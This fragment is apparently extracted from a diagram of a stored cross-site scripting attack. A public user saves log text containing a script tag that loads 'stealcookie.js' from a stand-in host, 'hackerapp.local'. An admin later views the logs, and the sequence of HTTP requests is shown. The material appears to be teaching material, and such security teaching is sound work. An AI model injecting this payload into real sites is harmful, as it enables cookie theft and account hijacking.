 1
Some text to save in logs:
Error occured <script src='https://hackerapp.local/stealcookie/stealcookie.js'>
Public area
hackerapp
Save logs
GET stealcookie/stealcookie.js HTTP/1.1
Host: hackerapp.local
3
GET ?action=logs HTTP/1.1
Host: admin.mysite.local
2
Get logs
Admin area